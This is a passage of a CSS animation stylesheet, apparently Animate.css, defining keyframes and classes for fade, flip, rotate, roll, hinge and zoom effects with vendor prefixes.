} 100% { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } } @keyframes bounceOutRight { 20% { opacity: 1; -webkit-transform: translate3d(-20px, 0, 0); transform: translate3d(-20px, 0, 0); } 100% { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } } .bounceOutRight { -webkit-animation-name: bounceOutRight; animation-name: bounceOutRight; } @-webkit-keyframes bounceOutUp { 20% { -webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); } 40%, 45% { opacity: 1; -webkit-transform: translate3d(0, 20px, 0); transform: translate3d(0, 20px, 0); } 100% { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } } @keyframes bounceOutUp { 20% { -webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); } 40%, 45% { opacity: 1; -webkit-transform: translate3d(0, 20px, 0); transform: translate3d(0, 20px, 0); } 100% { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } } .bounceOutUp { -webkit-animation-name: bounceOutUp; animation-name: bounceOutUp; } @-webkit-keyframes fadeIn { from { opacity: 0; } 100% { opacity: 1; } } @keyframes fadeIn { from { opacity: 0; } 100% { opacity: 1; } } .fadeIn { -webkit-animation-name: fadeIn; animation-name: fadeIn; } @-webkit-keyframes fadeInDown { from { opacity: 0; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes fadeInDown { from { opacity: 0; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .fadeInDown { -webkit-animation-name: fadeInDown; animation-name: fadeInDown; } @-webkit-keyframes fadeInDownBig { from { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes fadeInDownBig { from { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .fadeInDownBig { -webkit-animation-name: fadeInDownBig; animation-name: fadeInDownBig; } @-webkit-keyframes fadeInLeft { from { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes fadeInLeft { from { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .fadeInLeft { -webkit-animation-name: fadeInLeft; animation-name: fadeInLeft; } @-webkit-keyframes fadeInLeftBig { from { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes fadeInLeftBig { from { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .fadeInLeftBig { -webkit-animation-name: fadeInLeftBig; animation-name: fadeInLeftBig; } @-webkit-keyframes fadeInRight { from { opacity: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes fadeInRight { from { opacity: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .fadeInRight { -webkit-animation-name: fadeInRight; animation-name: fadeInRight; } @-webkit-keyframes fadeInRightBig { from { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes fadeInRightBig { from { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .fadeInRightBig { -webkit-animation-name: fadeInRightBig; animation-name: fadeInRightBig; } @-webkit-keyframes fadeInUp { from { opacity: 0; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes fadeInUp { from { opacity: 0; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .fadeInUp { -webkit-animation-name: fadeInUp; animation-name: fadeInUp; } @-webkit-keyframes fadeInUpBig { from { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes fadeInUpBig { from { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .fadeInUpBig { -webkit-animation-name: fadeInUpBig; animation-name: fadeInUpBig; } @-webkit-keyframes fadeOut { from { opacity: 1; } 100% { opacity: 0; } } @keyframes fadeOut { from { opacity: 1; } 100% { opacity: 0; } } .fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; } @-webkit-keyframes fadeOutDown { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } } @keyframes fadeOutDown { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } } .fadeOutDown { -webkit-animation-name: fadeOutDown; animation-name: fadeOutDown; } @-webkit-keyframes fadeOutDownBig { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } } @keyframes fadeOutDownBig { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } } .fadeOutDownBig { -webkit-animation-name: fadeOutDownBig; animation-name: fadeOutDownBig; } @-webkit-keyframes fadeOutLeft { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } } @keyframes fadeOutLeft { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } } .fadeOutLeft { -webkit-animation-name: fadeOutLeft; animation-name: fadeOutLeft; } @-webkit-keyframes fadeOutLeftBig { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } } @keyframes fadeOutLeftBig { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } } .fadeOutLeftBig { -webkit-animation-name: fadeOutLeftBig; animation-name: fadeOutLeftBig; } @-webkit-keyframes fadeOutRight { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } } @keyframes fadeOutRight { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } } .fadeOutRight { -webkit-animation-name: fadeOutRight; animation-name: fadeOutRight; } @-webkit-keyframes fadeOutRightBig { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } } @keyframes fadeOutRightBig { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } } .fadeOutRightBig { -webkit-animation-name: fadeOutRightBig; animation-name: fadeOutRightBig; } @-webkit-keyframes fadeOutUp { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } } @keyframes fadeOutUp { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } } .fadeOutUp { -webkit-animation-name: fadeOutUp; animation-name: fadeOutUp; } @-webkit-keyframes fadeOutUpBig { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } } @keyframes fadeOutUpBig { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } } .fadeOutUpBig { -webkit-animation-name: fadeOutUpBig; animation-name: fadeOutUpBig; } @-webkit-keyframes flip { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg); transform: perspective(400px) rotate3d(0, 1, 0, -360deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) scale3d(.95, .95, .95); transform: perspective(400px) scale3d(.95, .95, .95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px); transform: perspective(400px); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } } @keyframes flip { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg); transform: perspective(400px) rotate3d(0, 1, 0, -360deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) scale3d(.95, .95, .95); transform: perspective(400px) scale3d(.95, .95, .95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px); transform: perspective(400px); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } } .animated.flip { -webkit-backface-visibility: visible; backface-visibility: visible; -webkit-animation-name: flip; animation-name: flip; } @-webkit-keyframes flipInX { from { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; opacity: 0; } 40% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 60% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg); transform: perspective(400px) rotate3d(1, 0, 0, 10deg); opacity: 1; } 80% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg); transform: perspective(400px) rotate3d(1, 0, 0, -5deg); } 100% { -webkit-transform: perspective(400px); transform: perspective(400px); } } @keyframes flipInX { from { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; opacity: 0; } 40% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 60% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg); transform: perspective(400px) rotate3d(1, 0, 0, 10deg); opacity: 1; } 80% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg); transform: perspective(400px) rotate3d(1, 0, 0, -5deg); } 100% { -webkit-transform: perspective(400px); transform: perspective(400px); } } .flipInX { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInX; animation-name: flipInX; } @-webkit-keyframes flipInY { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; opacity: 0; } 40% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg); transform: perspective(400px) rotate3d(0, 1, 0, -20deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 60% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg); transform: perspective(400px) rotate3d(0, 1, 0, 10deg); opacity: 1; } 80% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg); transform: perspective(400px) rotate3d(0, 1, 0, -5deg); } 100% { -webkit-transform: perspective(400px); transform: perspective(400px); } } @keyframes flipInY { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; opacity: 0; } 40% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg); transform: perspective(400px) rotate3d(0, 1, 0, -20deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 60% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg); transform: perspective(400px) rotate3d(0, 1, 0, 10deg); opacity: 1; } 80% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg); transform: perspective(400px) rotate3d(0, 1, 0, -5deg); } 100% { -webkit-transform: perspective(400px); transform: perspective(400px); } } .flipInY { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInY; animation-name: flipInY; } @-webkit-keyframes flipOutX { from { -webkit-transform: perspective(400px); transform: perspective(400px); } 30% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg); opacity: 0; } } @keyframes flipOutX { from { -webkit-transform: perspective(400px); transform: perspective(400px); } 30% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg); opacity: 0; } } .flipOutX { -webkit-animation-name: flipOutX; animation-name: flipOutX; -webkit-backface-visibility: visible !important; backface-visibility: visible !important; } @-webkit-keyframes flipOutY { from { -webkit-transform: perspective(400px); transform: perspective(400px); } 30% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg); transform: perspective(400px) rotate3d(0, 1, 0, -15deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg); opacity: 0; } } @keyframes flipOutY { from { -webkit-transform: perspective(400px); transform: perspective(400px); } 30% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg); transform: perspective(400px) rotate3d(0, 1, 0, -15deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg); opacity: 0; } } .flipOutY { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipOutY; animation-name: flipOutY; } @-webkit-keyframes lightSpeedIn { from { -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg); transform: translate3d(100%, 0, 0) skewX(-30deg); opacity: 0; } 60% { -webkit-transform: skewX(20deg); transform: skewX(20deg); opacity: 1; } 80% { -webkit-transform: skewX(-5deg); transform: skewX(-5deg); opacity: 1; } 100% { -webkit-transform: none; transform: none; opacity: 1; } } @keyframes lightSpeedIn { from { -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg); transform: translate3d(100%, 0, 0) skewX(-30deg); opacity: 0; } 60% { -webkit-transform: skewX(20deg); transform: skewX(20deg); opacity: 1; } 80% { -webkit-transform: skewX(-5deg); transform: skewX(-5deg); opacity: 1; } 100% { -webkit-transform: none; transform: none; opacity: 1; } } .lightSpeedIn { -webkit-animation-name: lightSpeedIn; animation-name: lightSpeedIn; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } @-webkit-keyframes lightSpeedOut { from { opacity: 1; } 100% { -webkit-transform: translate3d(100%, 0, 0) skewX(30deg); transform: translate3d(100%, 0, 0) skewX(30deg); opacity: 0; } } @keyframes lightSpeedOut { from { opacity: 1; } 100% { -webkit-transform: translate3d(100%, 0, 0) skewX(30deg); transform: translate3d(100%, 0, 0) skewX(30deg); opacity: 0; } } .lightSpeedOut { -webkit-animation-name: lightSpeedOut; animation-name: lightSpeedOut; -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } @-webkit-keyframes rotateIn { from { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: rotate3d(0, 0, 1, -200deg); transform: rotate3d(0, 0, 1, -200deg); opacity: 0; } 100% { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: none; transform: none; opacity: 1; } } @keyframes rotateIn { from { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: rotate3d(0, 0, 1, -200deg); transform: rotate3d(0, 0, 1, -200deg); opacity: 0; } 100% { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: none; transform: none; opacity: 1; } } .rotateIn { -webkit-animation-name: rotateIn; animation-name: rotateIn; } @-webkit-keyframes rotateInDownLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: none; transform: none; opacity: 1; } } @keyframes rotateInDownLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: none; transform: none; opacity: 1; } } .rotateInDownLeft { -webkit-animation-name: rotateInDownLeft; animation-name: rotateInDownLeft; } @-webkit-keyframes rotateInDownRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: none; transform: none; opacity: 1; } } @keyframes rotateInDownRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: none; transform: none; opacity: 1; } } .rotateInDownRight { -webkit-animation-name: rotateInDownRight; animation-name: rotateInDownRight; } @-webkit-keyframes rotateInUpLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: none; transform: none; opacity: 1; } } @keyframes rotateInUpLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: none; transform: none; opacity: 1; } } .rotateInUpLeft { -webkit-animation-name: rotateInUpLeft; animation-name: rotateInUpLeft; } @-webkit-keyframes rotateInUpRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, -90deg); transform: rotate3d(0, 0, 1, -90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: none; transform: none; opacity: 1; } } @keyframes rotateInUpRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, -90deg); transform: rotate3d(0, 0, 1, -90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: none; transform: none; opacity: 1; } } .rotateInUpRight { -webkit-animation-name: rotateInUpRight; animation-name: rotateInUpRight; } @-webkit-keyframes rotateOut { from { -webkit-transform-origin: center; transform-origin: center; opacity: 1; } 100% { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: rotate3d(0, 0, 1, 200deg); transform: rotate3d(0, 0, 1, 200deg); opacity: 0; } } @keyframes rotateOut { from { -webkit-transform-origin: center; transform-origin: center; opacity: 1; } 100% { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: rotate3d(0, 0, 1, 200deg); transform: rotate3d(0, 0, 1, 200deg); opacity: 0; } } .rotateOut { -webkit-animation-name: rotateOut; animation-name: rotateOut; } @-webkit-keyframes rotateOutDownLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; } } @keyframes rotateOutDownLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; } } .rotateOutDownLeft { -webkit-animation-name: rotateOutDownLeft; animation-name: rotateOutDownLeft; } @-webkit-keyframes rotateOutDownRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } } @keyframes rotateOutDownRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } } .rotateOutDownRight { -webkit-animation-name: rotateOutDownRight; animation-name: rotateOutDownRight; } @-webkit-keyframes rotateOutUpLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } } @keyframes rotateOutUpLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } } .rotateOutUpLeft { -webkit-animation-name: rotateOutUpLeft; animation-name: rotateOutUpLeft; } @-webkit-keyframes rotateOutUpRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, 90deg); transform: rotate3d(0, 0, 1, 90deg); opacity: 0; } } @keyframes rotateOutUpRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, 90deg); transform: rotate3d(0, 0, 1, 90deg); opacity: 0; } } .rotateOutUpRight { -webkit-animation-name: rotateOutUpRight; animation-name: rotateOutUpRight; } @-webkit-keyframes hinge { 0% { -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate3d(0, 0, 1, 80deg); transform: rotate3d(0, 0, 1, 80deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40%, 80% { -webkit-transform: rotate3d(0, 0, 1, 60deg); transform: rotate3d(0, 0, 1, 60deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% { -webkit-transform: translate3d(0, 700px, 0); transform: translate3d(0, 700px, 0); opacity: 0; } } @keyframes hinge { 0% { -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate3d(0, 0, 1, 80deg); transform: rotate3d(0, 0, 1, 80deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40%, 80% { -webkit-transform: rotate3d(0, 0, 1, 60deg); transform: rotate3d(0, 0, 1, 60deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% { -webkit-transform: translate3d(0, 700px, 0); transform: translate3d(0, 700px, 0); opacity: 0; } } .hinge { -webkit-animation-name: hinge; animation-name: hinge; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes rollIn { from { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes rollIn { from { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .rollIn { -webkit-animation-name: rollIn; animation-name: rollIn; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes rollOut { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } } @keyframes rollOut { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } } .rollOut { -webkit-animation-name: rollOut; animation-name: rollOut; } @-webkit-keyframes zoomIn { from { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } 50% { opacity: 1; } } @keyframes zoomIn { from { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } 50% { opacity: 1; } } .zoomIn { -webkit-animation-name: zoomIn; animation-name: zoomIn; } @-webkit-keyframes zoomInDown { from { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 60% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } @keyframes zoomInDown { from { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 60% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } .zoomInDown { -webkit-animation-name: zoomInDown; animation-name: zoomInDown; } @-webkit-keyframes zoomInLeft { from { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0); transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 60% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } @keyframes zoomInLeft { from { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0); transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 60% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } .zoomInLeft { -webkit-animation-name: zoomInLeft; animation-name: zoomInLeft; } 